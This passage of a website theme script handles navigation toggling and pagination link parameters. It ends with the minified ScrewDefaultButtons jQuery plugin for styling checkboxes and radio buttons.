			l.attr("class","hide-nav").attr("title",$exe_i18n.hide);
			$(document.body).removeClass("no-nav");
			$("#siteNav").slideDown(400,function(){
				myTheme.isToggling = false;
				myTheme.setNavHeight();
			});
			myTheme.params("delete");            
		}
		
	},
	param : function(e,act) {
		if (act=="add") {
			var ref = e.href;
			var con = "?";
			if (ref.indexOf(".html?")!=-1) con = "&";
			var param = "nav=false";
			if (ref.indexOf(param)==-1) {
				ref += con+param;
				e.href = ref;                    
			}            
		} else {
			// This will remove all params
			var ref = e.href;
			ref = ref.split("?");
			e.href = ref[0];
		}
	},
	params : function(act){
		$("A",".pagination").each(function(){
			myTheme.param(this,act);
		});
	},
	reset : function() {
		myTheme.toggleMenu();        
		myTheme.setNavHeight();
	}    
}

$(function(){
	if (document.body.className=='exe-web-site js') {
		myTheme.init();
	}
	myTheme.getIframesURL();
});

/*!
 * ScrewDefaultButtons v2.0.6
 * http://screwdefaultbuttons.com/
 *
 * Licensed under the MIT license.
 * Copyright 2013 Matt Solano http://mattsolano.com
 *
 * Date: Mon February 25 2013
 */(function(e,t,n,r){var i={init:function(t){var n=e.extend({image:null,width:50,height:50,disabled:!1},t);return this.each(function(){var t=e(this),r=n.image,i=t.data("sdb-image");i&&(r=i);r||e.error("There is no image assigned for ScrewDefaultButtons");t.wrap("<div >").css({display:"none"});var s=t.attr("class"),o=t.attr("onclick"),u=t.parent("div");u.addClass(s);u.attr("onclick",o);u.css({"background-image":r,width:n.width,height:n.height,cursor:"pointer"});var a=0,f=-n.height;if(t.is(":disabled")){a=-(n.height*2);f=-(n.height*3)}t.on("disableBtn",function(){t.attr("disabled","disabled");a=-(n.height*2);f=-(n.height*3);t.trigger("resetBackground")});t.on("enableBtn",function(){t.removeAttr("disabled");a=0;f=-n.height;t.trigger("resetBackground")});t.on("resetBackground",function(){t.is(":checked")?u.css({backgroundPosition:"0 "+f+"px"}):u.css({backgroundPosition:"0 "+a+"px"})});t.trigger("resetBackground");if(t.is(":checkbox")){u.on("click",function(){t.is(":disabled")||t.change()});u.addClass("styledCheckbox");t.on("change",function(){if(t.prop("checked")){t.prop("checked",!1);u.css({backgroundPosition:"0 "+a+"px"})}else{t.prop("checked",!0);u.css({backgroundPosition:"0 "+f+"px"})}})}else if(t.is(":radio")){u.addClass("styledRadio");var l=t.attr("name");u.on("click",function(){!t.prop("checked")&&!t.is(":disabled")&&t.change()});t.on("change",function(){if(t.prop("checked")){t.prop("checked",!1);u.css({backgroundPosition:"0 "+a+"px"})}else{t.prop("checked",!0);u.css({backgroundPosition:"0 "+f+"px"});var n=e('input[name="'+l+'"]').not(t);n.trigger("radioSwitch")}});t.on("radioSwitch",function(){u.css({backgroundPosition:"0 "+a+"px"})});var c=e(this).attr("id"),h=e('label[for="'+c+'"]');h.on("click",function(){u.trigger("click")})}if(!e.support.leadingWhitespace){var c=e(this).attr("id"),h=e('label[for="'+c+'"]');h.on("click",function(){u.trigger("click")})}})},check:function(){return this.each(function(){var t=e(this);i.isChecked(t)||t.change()})},uncheck:function(){return this.each(function(){var t=e(this);i.isChecked(t)&&t.change()})},toggle:function(){return this.each(function(){var t=e(this);t.change()})},disable:function(){return this.each(function(){var t=e(this);t.trigger("disableBtn")})},enable:function(){return this.each(function(){var t=e(this);t.trigger("enableBtn")})},isChecked:function(e){return e.prop("checked")?!0:!1}};e.fn.screwDefaultButtons=function(t,n){if(i[t])return i[t].apply(this,Array.prototype.slice.call(arguments,1));if(typeof t=="object"||!t)return i.init.apply(this,arguments);e.error("Method "+t+" does not exist on jQuery.screwDefaultButtons")};return this})(jQuery);